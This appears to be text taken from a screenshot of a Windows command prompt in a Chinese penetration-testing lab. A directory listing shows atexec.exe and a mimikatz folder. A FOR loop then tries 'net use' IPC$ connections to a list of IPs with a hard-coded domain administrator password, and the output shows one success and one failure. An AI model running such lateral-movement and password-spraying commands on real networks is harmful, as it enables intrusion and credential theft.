 2023/08/01 21:18 <DIR> .
2023/08/01 21:18 <DIR> ..
2023/08/01 18:15 <DIR> 1
2023/08/01 18:17 11 1.txt
2023/08/01 17:31 32 add.bat
2019/02/01 06:34 6,055,282 atexec.exe
2023/08/01 21:19 30 ips.txt
2023/08/01 21:06 <DIR> mimikatz (2)
4 个文件 6,055,355 字节
4 个目录 46,087,548,928 可用字节
c:\1>FOR /F %i in (ips.txt) do net use \\%i\ipc$ "123.com" /user:xiaodi.com\administrator
c:\1>net use \\192.168.70.134\ipc$ "123.com" /user:xiaodi.com\administrator
命令成功完成。
c:\1>net use \\192.168.70.140\ipc$ "123.com" /user:xiaodi.com\administrator
发生系统错误 67。
这个失败说明没有
找不到网络名。
c:\1>